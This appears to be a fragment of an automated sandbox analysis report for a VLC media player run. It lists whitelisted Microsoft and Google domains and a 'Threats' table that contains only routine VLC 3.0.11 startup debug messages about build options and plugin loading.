| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
Threats
Process | Message |
|---|---|
vlc.exe | main libvlc debug: configured with ../extras/package/win32/../../../configure '--enable-update-check' '--enable-lua' '--enable-faad' '--enable-flac' '--enable-theora' '--enable-avcodec' '--enable-merge-ffmpeg' '--enable-dca' '--enable-mpc' '--enable-libass' '--enable-schroedinger' '--enable-realrtsp' '--enable-live555' '--enable-dvdread' '--enable-shout' '--enable-goom' '--enable-caca' '--enable-qt' '--enable-skins2' '--enable-sse' '--enable-mmx' '--enable-libcddb' '--enable-zvbi' '--disable-telx' '--enable-nls' '--host=x86_64-w64-mingw32' '--with-breakpad=https://win.crashes.videolan.org' 'host_alias=x86_64-w64-mingw32' 'PKG_CONFIG_LIBDIR=/home/jenkins/workspace/vlc-release/windows/vlc-release-win32-x64/contrib/x86_64-w64-mingw32/lib/pkgconfig'
|
vlc.exe | main libvlc debug: Copyright © 1996-2020 the VideoLAN team
|
vlc.exe | main libvlc debug: revision 3.0.11-0-gdc0c5ced72
|
vlc.exe | main libvlc debug: VLC media player - 3.0.11 Vetinari
|
vlc.exe | main libvlc debug: min period: 1 ms, max period: 1000000 ms
|
vlc.exe | main libvlc debug: using multimedia timers as clock source
|
vlc.exe | main libvlc debug: loading plugins cache file C:\Program Files\VideoLAN\VLC\plugins\plugins.dat
|
vlc.exe | main libvlc debug: searching plug-in modules
|
vlc.exe | main libvlc debug: recursively browsing `C:\Program Files\VideoLAN\VLC\plugins'
|
vlc.exe | main libvlc debug: plug-ins loaded: 494 modules
|